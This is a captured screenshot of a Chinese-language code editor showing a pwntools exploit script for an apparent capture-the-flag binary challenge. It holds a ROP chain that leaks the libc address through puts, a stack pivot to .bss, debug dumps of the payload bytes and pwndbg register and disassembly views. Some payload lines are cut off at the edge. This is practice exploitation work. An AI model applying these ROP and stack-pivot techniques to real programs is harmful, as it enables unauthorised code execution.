 ret2shellcode.py - exp
文件 编辑 选择 查看 转到 运行 终端 帮助
stack.py 7 ret2text.py 1 ret2shellcode.py 9+ test.py
ret2shellcode.py > ...
18 # c.send(payload)
19
20 bss_addr = 0x04040A0
21 pop_rdi_ret = 0x401353
22 puts_plt = elf.plt['puts']
23 puts_got = elf.got['puts']
24 leave_ret = 0x40123A
25 main_addr = 0x4011D6
26 ret = 0x40101a
27 call_read_bss = 0x401209
28 # 泄露libc基地值
29 c.recvuntil(b'What is shellcode?\n')
30 payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt
31 # payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_p
32 # payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_p
33 # payload = p64(ret)*20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_p
34
35
36
37 c.send(payload)
38 c.recvuntil(b'just try to ret2shellcode\n')
39 payload = b'a'*0x20 + p64(bss_addr-8) + p64(leave_ret)
40 gdb.attach(c)
41 pause()
问题 22 输出 调试控制台 终端
000000b0 60 0d e5 ac 5b 7f 00 00 │`···│[···│
000000b8
[DEBUG] Received 0x1a bytes:
b'just try to ret2shellcode\n'
[DEBUG] Sent 0x30 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│a
*
00000020 98 40 40 00 00 00 00 00 3a 12 40 00 00 00 00 00 │·@@·│····│:
00000030
[*] Switching to interactive mode
$
0 22
终端
RSI 0xffffffffffffffe0
R8 0x19
R9 0x0
R10 0x7f5bace065e8 ◂— 0xf001200001a64
R11 0x246
R12 0x7ffcfc8dc8b8 —▸ 0x7ffcfc8de05d ◂— 0x32632f656d6f682f ('/home/c2')
R13 0x4011d6 ◂— endbr64
R14 0x0
R15 0x7f5bad165040 (_rtld_global) —▸ 0x7f5bad1662e0 ◂— 0x0
RBP 0x0
RSP 0x404160 ◂— 0x0
*RIP 0x401230 ◂— call 0x4010c0
[ DISASM / x86-64 / set emulate on ]
0x40121a lea rax, [rbp - 0x20]
0x40121e mov edx, 0x30
0x401223 mov rsi, rax
0x401226 mov edi, 0
0x40122b mov eax, 0
► 0x401230 call read@plt <read@plt>
fd: 0x0 (pipe:[180666])
buf: 0xffffffffffffffe0
nbytes: 0x30
0x401235 mov eax, 0
0x40123a leave
0x40123b ret
0x40123c endbr64
0x401240 push rbp
[ STACK ]
00:0000│ rsp 0x404160 ◂— 0x0
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x401230
pwndbg>